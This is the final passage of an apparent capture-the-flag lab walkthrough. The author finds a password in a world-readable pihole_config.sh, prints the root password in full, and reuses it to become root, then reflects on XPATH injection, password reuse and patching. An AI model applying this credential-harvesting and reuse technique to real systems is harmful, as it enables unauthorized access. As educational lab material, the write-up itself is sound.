
The files in /root directory is readable by all

The pihole_config.sh has a password.

Changing the user to root in the box using this password works.
root: bUbBl3gUm$43v3Ry0n3!

Finally, we owned the root user.
This was my first hard box. I learnt about proxy server, XPATH injection and how setting the same passwords in different services would be a bad idea. Also, services running on the system should be up to date to prevent attacks on newly released vulnerabilities.
This is how I rooted the box. If you feel anything could be done better, feel free to suggest me.
